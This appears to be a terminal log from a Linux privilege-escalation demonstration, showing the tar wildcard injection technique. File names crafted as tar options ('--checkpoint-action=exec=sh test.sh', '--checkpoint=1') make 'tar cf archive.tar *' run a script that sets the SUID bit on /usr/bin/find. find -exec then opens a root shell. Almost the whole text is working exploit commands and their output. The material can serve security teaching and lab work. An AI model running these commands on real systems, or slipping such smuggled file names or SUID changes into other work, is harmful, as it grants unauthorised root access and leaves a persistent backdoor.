 root@kong:/tmp/data# ls
f1  f2  f3
root@kong:/tmp/data# echo "chmod u+s /usr/bin/find" > test.sh
root@kong:/tmp/data# echo "" > "--checkpoint-action=exec=sh test.sh"
root@kong:/tmp/data# echo "" > --checkpoint=1
root@kong:/tmp/data# tar cf archive.tar *
root@kong:/tmp/data# ls -al /usr/bin/find
-rwsr-xr-x 1 root root 320160  9月 30  2020 /usr/bin/find
root@kong:/tmp/data# find f1 -exec "whoami" \;
root
root@kong:/tmp/data# find f1 -exec "/bin/sh" \;
# id
用户id=0(root) 组id=0(root) 组=0(root)
# whoami
root
#